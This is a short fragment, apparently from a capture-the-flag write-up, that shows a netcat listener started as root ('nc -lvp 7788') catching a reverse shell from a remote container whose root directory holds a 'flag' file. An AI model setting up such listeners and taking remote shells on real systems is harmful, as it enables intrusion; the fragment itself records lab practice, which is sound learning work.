 root@leekos:~# nc -lvp 7788
Listening on 0.0.0.0 7788
Connection received on 1.14.71.254 47856
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8bb06fc75ac04ce6:/# ls
ls
bin
boot
dev
etc
flag
home
lib